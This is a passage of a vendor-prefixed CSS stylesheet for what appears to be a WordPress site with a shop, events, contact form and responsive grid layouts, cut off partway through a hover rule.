  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 0;
}

.product-top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-top .product-top--slider {
  width: 100%;
  margin-bottom: 30px;
}

.product-top .product-top--slider .product-slider {
  width: 100%;
  height: 350px;
}

.product-top .product-top--slider .product-slider-thumbnails {
  margin-top: 15px;
  height: 100px;
  width: 100%;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide {
  height: 100%;
  width: 100px !important;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  padding: 10px;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide.swiper-slide-thumb-active img {
  border: 1px solid var(--black);
}

.product-top .product-slider {
  height: 100%;
}

.product-top .product-slider img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.product-top .product-top--text {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.product-top .product-top--text h1 {
  position: relative;
  width: 100%;
  text-align: left;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.product-top .product-top--text h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-top .product-top--text p {
  text-align: left;
  margin-bottom: 15px;
}

.product-top .product-top--text .product-price {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.product-top .product-top--text ul li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 5px;
}

.product-top .product-top--text ul li span {
  font-weight: bold;
  padding-bottom: 3px;
}

.product-top .product-top--text .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.product-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-bottom .product-description {
  margin-bottom: 30px;
  width: 100%;
}

.product-bottom .product-features {
  width: 100%;
}

.product-bottom .product-features ul li span {
  font-weight: bold;
  text-transform: uppercase;
  padding-right: 5px;
}

.product-bottom .product-description h1,
.product-bottom .product-features h1 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
  font-size: 24px;
}

.product-bottom .product-description h1:after,
.product-bottom .product-features h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-related .article-img {
  height: 350px;
}

.product-related .article-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.search-modal {
  display: none;
  position: fixed;
  top: 0;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100vh;
  width: 100vw;
  background: rgba(0, 0, 0, 0.8);
  z-index: 99;
}

.search-modal .newsletter {
  width: 90%;
}

.search-modal.active {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.search-modal form input {
  background: transparent;
  color: white;
  border-bottom: 1px solid white;
  font-size: 26px;
}

.search-modal form input::-webkit-input-placeholder {
  color: var(--white);
}

.search-modal form input::-ms-input-placeholder {
  color: var(--white);
}

.search-modal form input::placeholder {
  color: var(--white);
}

.search-modal form button {
  font-size: 18px;
  line-height: 30px;
}

.content-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.content-slider .content-slider-left {
  position: relative;
  width: 100%;
  height: 350px;
  margin-bottom: 60px;
}

.content-slider .content-slider-left .content-slider {
  height: 100%;
}

.content-slider .content-slider-left .swiper-pagination {
  position: absolute;
  width: 100%;
  bottom: -40px;
}

.content-slider .content-slider-left .swiper-pagination-bullet {
  height: 10px;
  width: 10px;
  background: transparent;
  border: 1px solid var(--black);
  opacity: 1;
}

.content-slider .content-slider-left .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--black);
}

.content-slider .content-slider-left img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.content-slider .content-slider-right {
  width: 100%;
}

.block-about--content div {
  margin-bottom: 30px;
}

.block-about--content div a {
  display: block;
  font-size: 24px;
  margin-bottom: 30px;
}

.block-about--content div a span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.block-about--content div a i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.map-and-accesibility {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.navigation {
  position: relative;
  height: 40px;
  margin-top: 30px;
}

.navigation,
.mapsAndAccesibilitySwiper {
  width: 100%;
}

.mapsAndAccesibilitySwiper .swiper-pagination {
  display: none !important;
}

.navigation .swiper-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  top: 0;
}

.navigation .swiper-pagination .swiper-pagination-bullet {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px !important;
  border: none !important;
  margin-left: 0px !important;
  margin-right: 0px !important;
  opacity: 1;
  border-radius: 0;
  width: calc(100% / 2);
  height: auto;
  background: none;
  padding-left: 30px;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover {
  cursor: pointer;
}

.navigation .swiper-pagination .swiper-pagination-bullet::after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: block;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  border: 1px solid #000;
  -webkit-transition: background 0.3s ease;
  transition: background 0.3s ease;
}

.navigation .swiper-pagination .swiper-pagination-bullet:hover::after {
  background: #000;
}

.navigation .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
  background: #000;
}

.mapsAndAccesibilitySwiper .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.mapsAndAccesibilitySwiper,
.map-and-accesibility {
  height: 100%;
}

.map-and-accesibility img {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.embed-map > * {
  width: 100%;
}

.contact div {
  width: 100%;
}

.contact .text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.contact .text .text-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
  margin-bottom: 60px;
  padding: 0px 5px;
  text-align: center;
}

.contact .text .text-item p,
.contact .text .text-item a p {
  text-align: center;
  word-break: break-word;
  text-transform: uppercase;
}

.contact .map {
  display: block;
  width: 100%;
  height: 50vh;
}

.icon {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: var(--black);
  margin-bottom: 30px;
}

.icon i {
  color: var(--white);
  font-size: 20px;
}

.space-request-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.space-request-form .space-request-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
}

.space-request-form label {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
}

.space-request-form label span {
  display: inline-block;
  margin-left: 10px;
}

.space-request-form select,
.space-request-form input,
.space-request-form textarea {
  padding-left: 0;
}

.space-request-form input,
.space-request-form textarea {
  border: 0;
  outline: 0;
  border-bottom: 1px solid #000;
  width: 100% !important;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
  padding-bottom: 15px;
}

.space-request-form textarea {
  resize: none !important;
}

.space-request-form select {
  border: 0;
  border-bottom: 1px solid #000;
  outline: 0;
  width: 100%;
  padding-bottom: 15px;
  font-family: var(--book);
  font-weight: 300;
  font-size: 16px;
  line-height: 30px;
}

.space-request {
  margin-bottom: 60px;
}

.space-request--title {
  margin-bottom: 30px;
}

.space-request-item.space-request-form--multiselect div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.space-request-item.space-request-form--multiselect input {
  margin-top: 30px;
}

.space-request-item.--select label {
  padding-bottom: 24px;
}

.space-request--submit-button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}

.space-request--submit-button button {
  background: #FFF;
}

.wpcf7-not-valid-tip {
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 12px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
}

.wpcf7-response-output {
  padding: 0 !important;
  margin: 30px 0 0 0 !important;
  text-transform: uppercase;
  margin-top: 15px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  font-family: var(--medium);
  width: 100%;
}

.wpcf7 form .wpcf7-response-output {
  border: none;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid;
}

.wpcf7-form-control.wpcf7-checkbox label {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-self: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 0;
  margin-bottom: 15px;
  margin-right: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label span {
  padding-left: 15px;
}

.wpcf7-form-control.wpcf7-checkbox label input {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding-bottom: 15px;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  max-width: 20px;
  max-height: 20px;
  accent-color: #000;
}

.space-request-item.--select p > label[for="equipment"],
.space-request-item.--select p > label[for="category"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 0;
  margin-bottom: 0;
}

.space-request--title {
  margin-bottom: 90px;
  font-size: 1rem;
  font-family: var(--medium);
  font-weight: 900;
  text-transform: uppercase;
}

.post-slider {
  height: auto;
}

.post-slider .slider-mobile-image {
  display: block;
}

.post-slider .slider-mobile-image img {
  height: auto;
  width: auto;
}

.post-slider .slider-desktop-image {
  display: none;
}

.post-slider h2 {
  margin-bottom: 0;
}

@media (min-width: 350px) {
  .article-img {
    height: 250px;
  }
}

@media (min-width: 575px) {
  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: calc(100% / 3);
  }
}

@media (min-width: 768px) {
  .tribe-events-venue-map > div,
  .tribe-events-venue-map > iframe {
    height: 300px;
  }

  body {
    font-size: 18px;
    line-height: 30px;
  }

  .wrapper {
    padding: 0 30px;
  }

  .btn {
    margin-top: 60px;
  }

  .md\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1 !important;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2 !important;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3 !important;
  }

  .md\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .md\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .md\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .md\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .md\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .md\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .md\:col-span-10 {
    grid-column: span 10 / span 10 !important;
  }

  .md\:col-span-11 {
    grid-column: span 11 / span 11 !important;
  }

  .md\:col-span-12 {
    grid-column: span 12 / span 12 !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .md\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .header {
    padding: 10px 30px;
  }

  .header-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .header-space {
    width: 22%;
  }

  .header-space.header-other.header-mobile {
    display: none;
  }

  .logo img {
    max-width: 160px;
  }

  .menu-wrapper {
    width: auto;
    padding-top: 0;
    display: block;
  }

  .menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .menu > li {
    margin-left: 30px;
    padding: 20px 0;
    border-bottom: 0;
  }

  .menu > li:first-child {
    margin-left: 0;
  }

  .menu > li > a {
    font-size: 16px;
  }

  .menu > li > ul {
    position: absolute;
    top: 100%;
    left: -30px;
    background-color: var(--black);
    color: var(--white);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .menu > li > ul > li a {
    font-size: 14px;
  }

  .menu > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
  }

  .menu > li > ul > li > ul > li > ul {
    position: absolute;
    top: -10px;
    left: calc(100% + 10px);
    min-width: 200px;
    padding: 10px 20px;
    -webkit-transform: translate(0, 10px);
            transform: translate(0, 10px);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: var(--black);
    color: var(--white);
    padding: 10px 20px;
  }

  .menubar {
    display: none;
  }

  .main {
    margin-bottom: 60px;
  }

  .main .main-arrows {
    display: block;
  }

  .main .swiper .swiper-slide img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  .main .swiper .swiper-slide:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.75)));
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(0, 0, 0, 0.75));
    z-index: 1;
  }

  .main-content {
    padding: 30px 150px 30px 30px;
    color: var(--white);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .main-content h2 {
    font-size: 1.6rem;
  }

  .main-content p {
    font-size: 1.25rem;
  }

  section {
    margin-bottom: 60px;
  }

  .section-video p span {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    font-size: 30px;
    padding: 30px;
  }

  .marquee {
    padding-top: 90px;
    padding-bottom: 90px;
    margin-bottom: 120px;
    height: 200px;
  }

  .cities {
    margin-bottom: 120px;
  }

  .city {
    width: calc(100% / 3);
    margin-bottom: 0;
  }

  .banner {
    margin-bottom: 120px;
    padding-right: 30%;
  }

  .banner img {
    position: absolute;
    top: 50%;
    right: 10%;
    width: 8%;
    height: auto;
    margin: 0;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }

  .banner h2 {
    font-size: 2.5vw;
    line-height: 1.25;
  }

  .banner h2 span {
    padding: 5px 15px;
  }

  .artist {
    width: calc(100% / 2);
    padding: 30px;
    margin-bottom: 60px;
  }

  .artist h3 {
    font-size: 32px;
  }

  .artist p {
    font-size: 20px;
  }

  .newsletter form input {
    font-size: 35px;
  }

  .footer-top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .footer-top ul {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .footer-top ul li {
    margin-left: 30px;
    margin-bottom: 0;
  }

  .footer-top ul li:first-child {
    margin-left: 0;
  }

  .footer-bottom img {
    max-width: 170px;
  }

  .intro {
    padding-bottom: 60px;
  }

  .intro h2 {
    font-size: 80px;
  }

  .intro h4 {
    font-size: var(--font-size-h4);
  }

  .intro .news-title {
    font-size: 60px;
  }

  .gallery {
    margin-bottom: 120px;
  }

  .gallery img {
    width: auto;
    height: 80vh;
  }

  #building-plan-and-accessibility .gallery img,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
    width: auto;
    height: 80vh;
  }

  .articles {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }

  .articles .article {
    width: calc(100% / 2);
    padding: 0 30px;
  }

  .articles .article h3 {
    font-size: 2rem;
  }

  .articles .article h5 {
    font-size: var(--font-size-h5);
  }

  .article-img {
    height: 300px;
  }

  .sponsors a {
    width: calc(100% / 3);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 250px;
  }

  .box-links .box-link--logo {
    width: 80px;
    height: 80px;
  }

  .shop-item {
    width: calc(100% / 2);
    padding: 15px;
    margin-bottom: 0;
  }

  .shop-item .shop-item--image {
    height: 350px;
  }

  .shop-item .shop-item--image img {
    height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
    -o-object-position: center;
       object-position: center;
  }

  .shop-item .shop-item--description h3 {
    font-size: 24px;
  }

  .product-top .product-top--slider .product-slider {
    height: 450px;
  }

  .product-top .product-top--slider .product-slider-thumbnails {
    width: 50%;
    margin-left: 0;
  }

  .product-top .product-top--text .btn {
    margin-top: 30px;
  }

  .product-related .article-img {
    height: 450px;
  }

  .search-modal form input {
    font-size: 35px;
  }

  .content-slider .content-slider-left {
    height: 450px;
  }

  .post-slider {
    height: calc(100vh - 86px);
  }

  .post-slider h2 {
    margin-bottom: 30px;
  }

  .post-slider .slider-mobile-image {
    display: none;
  }

  .post-slider .slider-desktop-image {
    display: block;
  }
}

@media (min-width: 992px) {
  .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-prev-next-button.next {
    right: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.previous {
    left: 10px;
  }

  .flickity-rtl .flickity-prev-next-button.next {
    left: 10px;
  }

  .flickity-prev-next-button .flickity-button-icon {
    width: 60%;
    height: 60%;
  }

  .tribe-events-single .tribe_events.type-tribe_events {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .tribe-events-single .tribe_events.type-tribe_events > div {
    width: calc(100% / 2);
  }

  .tribe-events-single .tribe_events.type-tribe_events div:last-of-type {
    padding: 0 0 0 8rem;
  }

  .wrapper {
    padding: 0 60px;
  }

  .header {
    padding: 10px 60px;
  }

  .logo img {
    position: relative;
    top: 5px;
  }

  .main {
    height: calc(100vh - 86px);
    margin-bottom: 90px;
  }

  .main-content h2 {
    font-size: 2rem;
  }

  section {
    margin-bottom: 80px;
  }

  .video-text {
    margin-bottom: 0px;
  }

  .artist {
    width: calc(100% / 3);
  }

  .newsletter form input {
    font-size: 40px;
  }

  .section-newsletter h3 {
    font-size: 30px;
  }

  .footer-bottom {
    text-align: left;
  }

  .footer-bottom img {
    margin-bottom: 0;
  }

  .intro {
    margin-bottom: 120px;
    margin-top: 90px;
  }

  .intro h2 {
    font-size: 100px;
  }

  .intro .news-title {
    font-size: 80px;
  }

  .article-img {
    height: 350px;
  }

  .team-boxes .team-box {
    width: calc((100% / 4) - 30px);
  }

  .team-boxes .team-box:nth-child(2n) {
    margin-right: 40px;
  }

  .team-boxes .team-box:nth-child(4n) {
    margin-right: 0;
  }

  .team-boxes .team-box h3,
  .team-boxes .team-box h5 {
    padding: 15px 0 5px 0;
    font-size: 1rem;
  }

  .team-boxes .team-box h5 {
    padding-top: 0;
  }

  .sponsors a {
    width: calc(100% / 4);
  }

  .sponsors a img {
    width: 80%;
  }

  .box-links {
    height: 350px;
  }

  .shop-item {
    width: calc(100% / 3);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 550px;
  }

  .product-top .product-top--slider,
  .product-top .product-top--text {
    width: calc(100% / 2);
  }

  .product-top .product-top--slider {
    padding-right: 15px;
  }

  .product-top .product-top--text {
    padding-left: 15px;
  }

  .product-top .product-top--text h1 {
    font-size: 45px;
  }

  .product-top .product-top--text .btn {
    width: 25%;
  }

  .product-bottom .product-description {
    padding-right: 15px;
  }

  .product-bottom .product-features {
    padding-left: 15px;
  }

  .product-bottom .product-description,
  .product-bottom .product-features {
    width: calc(100% / 2);
  }

  .product-bottom .product-description p,
  .product-bottom .product-features ul {
    width: 100%;
  }

  .product-bottom .product-description h1,
  .product-bottom .product-features h1 {
    font-size: 45px;
  }

  .search-modal form input {
    font-size: 40px;
  }

  .search-modal .newsletter {
    width: 70%;
  }

  .content-slider .content-slider-left {
    height: 550px;
    width: 50%;
    padding-right: 30px;
  }

  .content-slider .content-slider-left .swiper-pagination-bullet {
    height: 15px;
    width: 15px;
  }

  .content-slider .content-slider-right {
    width: 50%;
    padding-left: 30px;
  }

  .block-about--content div a {
    font-size: 30px;
  }

  .navigation {
    width: 20%;
    height: auto;
    margin-top: 0;
  }

  .mapsAndAccesibilitySwiper {
    width: 75%;
  }

  .map-and-accesibility {
    /* height: 550px; */
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navigation .swiper-pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: unset;
    -webkit-justify-content: unset;
        -ms-flex-pack: unset;
            justify-content: unset;
  }

  .navigation .swiper-pagination .swiper-pagination-bullet {
    width: 100%;
  }

  .contact .text .text-item {
    width: calc(100% / 3);
  }

  .contact .text .text-item:nth-of-type(3) {
    width: calc(100% / 3);
  }

  .contact .map {
    height: 65vh;
  }

  .icon {
    width: 80px;
    height: 80px;
  }

  .icon i {
    font-size: 26px;
  }
}

@media only screen and (min-width: 992px) {
  .btn:hover span {
    color: var(--white);
  }

  .btn:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }

  .btn:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > a:hover::after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .menu > li > ul > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li > ul > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .menu > li:hover > ul {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    visibility: visible;
    opacity: 1;
    z-index: 2;
  }

  .languages li:first-child:first-child:hover,
  .languages li:first-child:last-child:hover,
  .languages li:last-child:first-child:hover,
  .languages li:last-child:last-child:hover {
    color: var(--white);
  }

  .languages li:first-child:first-child:hover:after,
  .languages li:first-child:last-child:hover:after,
  .languages li:last-child:first-child:hover:after,
  .languages li:last-child:last-child:hover:after {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }

  .main .main-arrows .main-arrow:hover span {
    color: var(--white);
  }

  .main .main-arrows .main-arrow:hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .section-video p span:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .column a:not(.btn):hover:after {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }

  .city:hover .city-images img:last-child {
    -webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
            clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
  }

  .artist:hover:before {
